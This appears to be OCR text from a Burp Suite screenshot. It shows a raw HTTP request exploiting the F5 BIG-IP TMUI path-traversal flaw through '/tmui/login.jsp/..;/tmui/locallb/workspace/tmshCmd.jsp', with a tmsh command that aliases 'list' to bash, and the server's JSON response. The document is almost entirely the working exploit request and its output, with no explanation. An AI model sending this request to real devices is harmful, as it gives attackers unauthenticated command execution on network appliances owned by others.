 Request
Raw Params Headers Hex
POST /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp HTTP/1.1
Host: 192.168.43.1
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: https://192.168.43.1/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
command=create+cli+alias+private+list+command+bash
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 06 Jul 2020 06:08:22 GMT
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Set-Cookie: JSESSIONID=7054CF0264406DCA27105A1CEBA9BB9A; Path=/tmui;
Secure; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data: http://127.4.1.1
http://127.4.2.1
Vary: Accept-Encoding
Content-Length: 177
Connection: close
{"error":"Data Input Error: private \"list\" (list) already exists,
aliases are case insensitive, use the \"modify\" command to change an
existing alias\n","output":""}